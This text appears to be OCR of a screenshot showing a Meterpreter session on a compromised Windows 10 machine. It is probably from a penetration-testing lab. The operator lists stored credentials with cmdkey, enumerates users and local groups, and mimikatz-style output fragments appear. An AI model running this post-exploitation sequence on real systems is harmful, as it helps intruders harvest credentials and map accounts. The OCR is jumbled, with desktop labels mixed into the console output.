 1 2 3 4 1:27
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
Trash
SID : S-1-5-18
msv :
meterpreter > shell
Process 6944 created.
Channel 1 created.
cmdMicrosoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system
C:\Windows\system32>cmdkey /list
cmdkey /list
Home
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02djgyoqvqggxeip
Local machine persistence
Resume.pd...
C:\Windows\system32>net user
net user
User accounts for \\
Administrator attacker DefaultAccount
Guest thomas WDAGUtilityAccount
The command completed with one or more errors.
C:\Windows\system32>net localgroup
net localgroup
Aliases for \\DESKTOP-NLVFQ6U
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators